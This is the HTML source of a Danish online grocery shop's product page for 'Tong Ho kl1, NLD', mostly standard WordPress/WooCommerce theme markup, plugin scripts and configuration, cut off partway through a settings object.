				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="e31173cf7c" /><input type="hidden" name="_wp_http_referer" value="/product/tong-ho-kl1-nld/" />											<input type="hidden" name="redirect" value="https://kft.dk/product/tong-ho-kl1-nld/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://kft.dk/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://kft.dk/my-account/?action=register" class="btn create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="wd-cookies-popup" role="complementary" aria-label="Cookies">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						<div class="lRu31"><span class="HwtZe" lang="da"><span class="jCAhz ChMk0b"><span class="ryNqvb">Vi bruger cookies til at forbedre din oplevelse på vores hjemmeside.</span></span> <span class="jCAhz ChMk0b"><span class="ryNqvb">Ved at browse på denne hjemmeside accepterer du vores brug af cookies.</span></span></span></div>					</div>
					<div class="cookies-buttons">
												<a href="#" rel="nofollow noopener" class="btn cookies-accept-btn">Accept</a>
					</div>
				</div>
			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)","\/product\/tong-ho-kl1-nld\/","\/my-account\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	if(document.querySelector('.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-address')) {
		document.querySelector('.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-address').innerHTML = '<li class="woocommerce-MyAccount-navigation-link woocommerce-MyAccount-navigation-link--edit-address"><a href="https://kft.dk/my-account/edit-address/">Addresse</a></li>';
	}
</script>
		<div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://kft.dk/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://kft.dk/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
							<div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon wd-toolbar-link-1">
				<a href="https://kft.dk/wishlist/">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
													<img width="150" height="150" src="https://kft.dk/wp-content/uploads/2023/12/free-heart-icon-3510-thumb-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2023/12/free-heart-icon-3510-thumb-150x150.png 150w, https://kft.dk/wp-content/uploads/2023/12/free-heart-icon-3510-thumb-300x300.png 300w, https://kft.dk/wp-content/uploads/2023/12/free-heart-icon-3510-thumb.png 512w" sizes="auto, (max-width: 150px) 100vw, 150px" />											</span>

					<span class="wd-toolbar-label">
						Wishlist					</span>
				</a>
			</div>
						</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://kft.dk"}},{"@type":"ListItem","position":2,"item":{"name":"Eksotiske frugter &amp;amp; gr\u00f8ntsager","@id":"https://kft.dk/product-category/eksotiske-frugter-groentsager/"}},{"@type":"ListItem","position":3,"item":{"name":"Kinesiske frugter &amp;amp; gr\u00f8ntsager","@id":"https://kft.dk/product-category/eksotiske-frugter-groentsager/kinesiske-frugter-groentsager/"}},{"@type":"ListItem","position":4,"item":{"name":"Tong Ho kl1, NLD","@id":"https://kft.dk/product/tong-ho-kl1-nld/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://kft.dk/product/tong-ho-kl1-nld/#product","name":"Tong Ho kl1, NLD","url":"https://kft.dk/product/tong-ho-kl1-nld/","description":"","image":"https://kft.dk/wp-content/uploads/2025/09/10587_3_10587.png","sku":"10587"}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://kft.dk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://kft.dk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://kft.dk/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://kft.dk/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='wordfence-ls-login-css' href='https://kft.dk/wp-content/plugins/wordfence/modules/login-security/css/login.1766263234.css?ver=1.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//kft.dk/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7242036dcf7c2bd5e51219683414e8c9","fragment_name":"wc_fragments_7242036dcf7c2bd5e51219683414e8c9","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.8" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//kft.dk/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"yes","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/kft.dk\/wp-content\/plugins\/yith-woocommerce-wishlist-premium\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments","update_item_quantity":"update_item_quantity","move_to_another_wishlist_action":"move_to_another_wishlist","sort_wishlist_items":"sort_wishlist_items","ask_an_estimate":"ask_an_estimate","remove_from_all_wishlists":"remove_from_all_wishlists"},"nonce":{"add_to_wishlist_nonce":"81a2f7b816","remove_from_wishlist_nonce":"c787d68349","reload_wishlist_and_adding_elem_nonce":"861982c07b","load_mobile_nonce":"e9ae8ab6dc","delete_item_nonce":"e52f364963","save_title_nonce":"f267d6df5c","save_privacy_nonce":"b5004c4eae","load_fragments_nonce":"e6865ea709","update_item_quantity_nonce":"64e867f261","move_to_another_wishlist_nonce":"e407930ceb","sort_wishlist_items_nonce":"532aebd8d8","ask_an_estimate_nonce":"8bd0d24207","remove_from_all_wishlists_nonce":"9f52cdf63f"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/kft.dk","modal_enable":"","enable_drag_n_drop":"1","enable_tooltip":"","enable_notices":"","auto_close_popup":"1","popup_timeout":"3000","disable_popup_grid_view":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/jquery.yith-wcwl.min.js?ver=3.27.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/kft.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//kft.dk/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//kft.dk/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/kft.dk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_106ca796cb842ed4392fb23fc78bee6e","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/kft.dk\/cart\/","ajaxurl":"https:\/\/kft.dk\/wp-admin\/admin-ajax.php","add_to_cart_action":"nothing","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"<div class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"><a title=\"Close\" href=\"#\" rel=\"nofollow\"><span>Close<\/span><\/a><\/div>","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/kft.dk\/","shop_url":"https:\/\/kft.dk\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_7242036dcf7c2bd5e51219683414e8c9","fragment_name":"wc_fragments_7242036dcf7c2bd5e51219683414e8c9","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/kft.dk\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/base.min.css","wd-helpers-wpb-elem-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-woo-yith-wishlist-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-yith-wishlist.min.css","wd-page-my-account-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-my-account.min.css","wd-elementor-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-int-wordfence-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/int-wordfence.min.css","wd-woocommerce-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-form-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown.min.css","wd-wd-search-cat-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-swiper-arrows-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-social-icons-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-tabs-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion-wpb-elem.min.css","wd-product-loop-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-standard-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-mod-quantity-overlap-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity-overlap.min.css","wd-woo-opt-stretch-cont-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-stretch-cont.min.css","wd-bordered-product-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-bordered-product.min.css","wd-swiper-pagin-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.m